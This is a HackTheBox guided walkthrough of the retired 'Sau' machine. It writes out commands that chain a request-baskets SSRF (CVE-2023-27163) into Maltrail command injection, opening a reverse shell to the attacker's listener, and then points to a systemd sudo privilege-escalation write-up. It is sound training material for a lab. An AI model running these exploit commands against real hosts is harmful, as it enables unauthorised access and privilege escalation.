Sau
This notes-style walkthrough will be conducted using HackTheBox Guided Mode for this retired machine.

Which is the highest open TCP port on the target machine?
Start off with an Nmap scan to find out this information.
1
nmap -sC -sV -vv -oN sau 10.129.229.26
What is the name of the open-source software that the application on 55555 is “powered by”?
By going to the web page, we can find out the software that powers this application.
What is the version of request-baskets running on Sau?
As can be seen from the previous image, the version number is 1.2.1

What is the 2023 CVE ID for a Server-Side Request Forgery (SSRF) in this version of request-baskets?
Just do a quick Google search.
1
request-baskets 1.2.1 exploit
What is the name of the software that the application running on port 80 is “powered by”?

I used this POC exploit to progress further. https://github.com/entr0pie/CVE-2023-27163
1
./CVE-2023-27163.sh http://10.129.229.26:55555 http://127.0.0.1:80

By visiting that link, we get access to the web page on port 80.

There is an unauthenticated command injection vulnerability in MailTrail v0.53. What is the relative path on the webserver targeted by this exploit?
With a quick Google search, I found this exploit:
https://github.com/spookier/Maltrail-v0.53-Exploit
By taking a look at the exploit code, it looks like it is targeting the /login path.

What system user is the Mailtrack application running as on Sau?
By doing a quick Google search, I found a POC exploit for Mailtrail.
https://github.com/spookier/Maltrail-v0.53-Exploit
By simply running the exploit, I got a reverse shell on the box.
1
2
python3 exploit.py 10.10.14.246 4444 http://10.129.189.107:55555/rcwlye


What is the full path to the binary (without arguments) that the puma user can run as root on Sau?
Let’s see what puma can run as root.
1
sudo -l

What is the full version string for the instance of systemd installed on Sau?
1
/usr/bin/systemctl --version

What is the 2023 CVE ID for a local privilege escalation vulnerability in this version of systemd?
A quick Google search revealed the ID right away.
Submit the flag located in the root user’s home directory.
To get the root user’s flag, we need to escalate privileges with the previously found CVE. I found a short and straight to the point write up on this.
https://medium.com/@zenmoviefornotification/saidov-maxim-cve-2023-26604-c1232a526ba7